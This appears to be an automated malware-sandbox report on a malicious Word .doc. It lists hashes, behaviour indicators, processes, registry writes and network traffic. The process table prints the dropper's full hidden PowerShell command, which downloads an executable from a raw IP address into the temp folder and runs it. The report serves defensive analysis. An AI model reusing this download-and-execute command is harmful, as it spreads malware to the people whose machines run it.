| File name: | 99eb1d90eb5f0d012f35fcc2a7dedd2229312794354843637ebb7f40b74d0809.doc |
| Full analysis: | https://app.any.run/tasks/6a85af72-ac4e-4c9c-b98c-7046deabd6ea |
| Verdict: | Malicious activity |
| Analysis date: | July 10, 2025, 16:03:07 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Author: jnmnGw, Template: Normal, Last Saved By: Windows User, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Fri Apr 13 12:19:00 2018, Last Saved Time/Date: Fri Apr 13 12:19:00 2018, Number of Pages: 1, Number of Words: 0, Number of Characters: 1, Security: 0 |
| MD5: | 16BA8F5D604B4B9A366AE2D5B2107E68 |
| SHA1: | 878F05A0DDC78DB92CD844B5D13BE93E7B25F343 |
| SHA256: | 99EB1D90EB5F0D012F35FCC2A7DEDD2229312794354843637EBB7F40B74D0809 |
| SSDEEP: | 6144:FvLzpvvAi+VLE5DnxWCDWSQB2Zye7+rXMla:pzpvv+pE5DxWskrXr |
MALICIOUS
Starts POWERSHELL.EXE for commands execution
- WINWORD.EXE (PID: 6724)
Unusual execution from MS Office
- WINWORD.EXE (PID: 6724)
Microsoft Office executes commands via PowerShell or Cmd
- WINWORD.EXE (PID: 6724)
Run PowerShell with an invisible window
- powershell.exe (PID: 7136)
- powershell.exe (PID: 3588)
Script downloads file (POWERSHELL)
- powershell.exe (PID: 7136)
SUSPICIOUS
Runs shell command (SCRIPT)
- WINWORD.EXE (PID: 6724)
Found IP address in command line
- powershell.exe (PID: 7136)
Probably download files using WebClient
- WINWORD.EXE (PID: 6724)
Starts process via Powershell
- powershell.exe (PID: 7136)
- powershell.exe (PID: 3588)
Application launched itself
- powershell.exe (PID: 7136)
Starts POWERSHELL.EXE for commands execution
- powershell.exe (PID: 7136)
INFO

An automatically generated document
- WINWORD.EXE (PID: 6724)
Disables trace logs
- powershell.exe (PID: 7136)
Checks proxy server information
- powershell.exe (PID: 7136)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 7136)
- powershell.exe (PID: 3588)
Failed to connect to remote server (POWERSHELL)
- powershell.exe (PID: 7136)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Identification: | Word 8.0 |
|---|---|
| LanguageCode: | English (US) |
| DocFlags: | Has picture, 1Table, ExtChar |
| System: | Windows |
| Word97: | No |
| Title: | - |
| Subject: | - |
| Author: | jnmnGw |
| Keywords: | - |
| Comments: | - |
| Template: | Normal |
| LastModifiedBy: | Windows User |
| Software: | Microsoft Office Word |
| CreateDate: | 2018:04:13 12:19:00 |
| ModifyDate: | 2018:04:13 12:19:00 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Bytes: | 11000 |
| CharCountWithSpaces: | 1 |
| AppVersion: | 14 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
| LastPrinted: | 0000:00:00 00:00:00 |
| RevisionNumber: | 1 |
| TotalEditTime: | - |
| Words: | - |
| Characters: | 1 |
| Pages: | 1 |
| Paragraphs: | 1 |
| Lines: | 1 |
Total processes
142
Monitored processes
5
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 3048 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3588 | "C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe" -w 1 Start-Process -Filepath C:\Users\admin\AppData\Local\Temp\\PHfW.exe | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4868 | "C:\Program Files\Microsoft Office\root\VFS\ProgramFilesCommonX64\Microsoft Shared\OFFICE16\ai.exe" "AD2D1869-D47E-4195-ABF6-9B3E3B00C980" "5B9B21A1-152A-482D-9F89-B440EE20EDF4" "6724" | C:\Program Files\Microsoft Office\root\VFS\ProgramFilesCommonX64\Microsoft Shared\OFFICE16\ai.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Artificial Intelligence (AI) Host for the Microsoft® Windows® Operating System and Platform x64. Version: 0.12.2.0 Modules
| |||||||||||||||
| 6724 | "C:\Program Files\Microsoft Office\Root\Office16\WINWORD.EXE" /n C:\Users\admin\AppData\Local\Temp\99eb1d90eb5f0d012f35fcc2a7dedd2229312794354843637ebb7f40b74d0809.doc /o "" | C:\Program Files\Microsoft Office\root\Office16\WINWORD.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Version: 16.0.16026.20146 Modules
| |||||||||||||||
| 7136 | powershell.exe -w 1 (New-Object System.Net.WebClient).DownloadFile('http://185.189.58.222/x.exe',([System.IO.Path]::GetTempPath()+'\PHfW.exe'));powershell.exe -w 1 Start-Process -Filepath ([System.IO.Path]::GetTempPath()+'\PHfW.exe'); | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | WINWORD.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
22 337
Read events
21 999
Write events
317
Delete events
21
Modification events
| (PID) Process: | (6724) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | en-US |
Value: 2 | |||
| (PID) Process: | (6724) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | de-de |
Value: 2 | |||
| (PID) Process: | (6724) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | fr-fr |
Value: 2 | |||
| (PID) Process: | (6724) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | es-es |
Value: 2 | |||
| (PID) Process: | (6724) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | it-it |
Value: 2 | |||
| (PID) Process: | (6724) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | ja-jp |
Value: 2 | |||
| (PID) Process: | (6724) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | ko-kr |
Value: 2 | |||
| (PID) Process: | (6724) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | pt-br |
Value: 2 | |||
| (PID) Process: | (6724) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | ru-ru |
Value: 2 | |||
| (PID) Process: | (6724) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | tr-tr |
Value: 2 | |||
Executable files
0
Suspicious files
108
Text files
52
Unknown types
10
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6724 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\TokenBroker\Cache\56a61aeb75d8f5be186c26607f4bb213abe7c5ec.tbres | binary | |
MD5:D41EBAC369612FE72B8E866F8436384A | SHA256:BD40D78B43A94CC82AEBED5BB867C7BFD5E4D5390B860CA72ADC6D25A18FFE18 | |||
| 6724 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\fb3b0dbfee58fac8.customDestinations-ms | binary | |
MD5:E4A1661C2C886EBB688DEC494532431C | SHA256:B76875C50EF704DBBF7F02C982445971D1BBD61AEBE2E4B28DDC58A1D66317D5 | |||
| 6724 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\UsageMetricsStore\FileActivityStoreV3\Word\ASkwMDAwMDAwMC0wMDAwLTAwMDAtMDAwMC0wMDAwMDAwMDAwMDBfTnVsbAA.S | binary | |
MD5:C02CACB7B19CCFD7E4E3F81F32467342 | SHA256:14932D698B74346E5792EA7C58E4D2743CB165E9AFC464808E2C89353BF24EBB | |||
| 6724 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$eb1d90eb5f0d012f35fcc2a7dedd2229312794354843637ebb7f40b74d0809.doc | pgc | |
MD5:F7A152FEC0BAADDF538D8DECCF7C192D | SHA256:09A951918C0D6DAABEF3E2EB27894C97C93CB3E12FEFB6D641064071F8359E77 | |||
| 6724 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\AddInClassifierCache\OfficeSharedEntities.bin | text | |
MD5:CC90D669144261B198DEAD45AA266572 | SHA256:89C701EEFF939A44F28921FD85365ECD87041935DCD0FE0BAF04957DA12C9899 | |||
| 7136 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_xmkvokzg.ppf.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6724 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\TokenBroker\Cache\089d66ba04a8cec4bdc5267f42f39cf84278bb67.tbres | binary | |
MD5:C70218D95DA118612382094F9BC57282 | SHA256:DB3D7770366A5AACA3AA9FDF6C18164DEA201C9A1A076B69878332E491157F80 | |||
| 6724 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\AddInClassifierCache\OfficeSharedEntitiesUpdated.bin | text | |
MD5:6F4FD2999714BF21D48B88FE8B4E55C1 | SHA256:2E4A3036396DF197A2CC98B56F3F024C8EB397936B8A7E48CE6B42812F949754 | |||
| 6724 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:CC06A3087F24DA80442F0035568A9398 | SHA256:F50EBBED93CEA0F531DF3D04703FC6CB1DF884D0C35DCC363ED831D94FB06754 | |||
| 6724 | WINWORD.EXE | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\E2C6CBAF0AF08CF203BA74BF0D0AB6D5_363582827213C09529A76F35FB615187 | der | |
MD5:66826FFBCC1BABD661BC3782DBEAC8DB | SHA256:58F0C5E1A050A54455A669E50D1F670E378BE51FAB78526B364A2EF8AF4DBC34 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
13
TCP/UDP connections
53
DNS requests
22
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1268 | svchost.exe | GET | 200 | 2.16.168.114:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
1268 | svchost.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
2524 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
6724 | WINWORD.EXE | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
6724 | WINWORD.EXE | GET | 200 | 23.216.77.17:80 | http://crl.microsoft.com/pki/crl/products/microsoftrootcert.crl | unknown | — | — | whitelisted |
6724 | WINWORD.EXE | GET | 200 | 23.216.77.17:80 | http://crl.microsoft.com/pki/crl/products/MicCodSigPCA_08-31-2010.crl | unknown | — | — | whitelisted |
6724 | WINWORD.EXE | GET | 200 | 23.216.77.17:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 23.216.77.17:80 | http://crl.microsoft.com/pki/crl/products/MicrosoftTimeStampPCA.crl | unknown | — | — | whitelisted |
6724 | WINWORD.EXE | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicCodSigPCA2011_2011-07-08.crl | unknown | — | — | whitelisted |
6724 | WINWORD.EXE | GET | 200 | 23.216.77.17:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut_2010-06-23.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
5944 | MoUsoCoreWorker.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
1268 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
2428 | RUXIMICS.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
6724 | WINWORD.EXE | 52.109.28.46:443 | officeclient.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | GB | whitelisted |
6724 | WINWORD.EXE | 52.123.128.14:443 | ecs.office.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
6724 | WINWORD.EXE | 2.16.168.203:443 | omex.cdn.office.net | Akamai International B.V. | RU | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
6724 | WINWORD.EXE | 52.111.240.11:443 | messaging.lifecycle.office.com | MICROSOFT-CORP-MSN-AS-BLOCK | SG | whitelisted |
7136 | powershell.exe | 185.189.58.222:80 | — | Massivegrid Ltd | — | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
officeclient.microsoft.com |
| whitelisted |
ecs.office.com |
| whitelisted |
omex.cdn.office.net |
| whitelisted |
messaging.lifecycle.office.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
— | — | Unknown Traffic | ET USER_AGENTS Microsoft Dr Watson User-Agent (MSDW) |
Process | Message |
|---|---|
WINWORD.EXE | WebView2: Failed to find an installed WebView2 runtime or non-stable Microsoft Edge installation.
|
WINWORD.EXE | WebView2: Failed to find an installed WebView2 runtime or non-stable Microsoft Edge installation.
|
WINWORD.EXE | WebView2: Failed to find an installed WebView2 runtime or non-stable Microsoft Edge installation.
|